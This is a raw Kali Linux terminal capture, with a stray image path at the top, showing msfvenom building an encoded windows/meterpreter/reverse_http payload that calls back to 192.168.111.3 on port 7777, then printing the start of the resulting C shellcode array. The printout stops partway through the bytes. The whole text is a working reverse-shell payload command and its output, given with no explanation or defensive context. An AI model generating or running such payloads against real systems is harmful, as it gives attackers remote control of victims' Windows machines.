 root@kali:~/tmp# msfvenom -p windows/meterpreter/reverse_http -e cmd/powershell_base64 -i 5 -a x86 --platform windows lhost=192.168.111.3 lport=7777 -f c >/
root/tmp/shellcode.c
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 528 (iteration=0)
cmd/powershell_base64 succeeded with size 528 (iteration=1)
cmd/powershell_base64 succeeded with size 528 (iteration=2)
cmd/powershell_base64 succeeded with size 528 (iteration=3)
cmd/powershell_base64 succeeded with size 528 (iteration=4)
cmd/powershell_base64 chosen with final size 528
Payload size: 528 bytes
Final size of c file: 2244 bytes
root@kali:~/tmp# cat shellcode.c
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x01\xd3\x8b\x48\x18"
"\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26"
"\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\xe8\x3e\x00\x00\x00"
"\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69"
"\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x54"
"\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72\x76\x3a"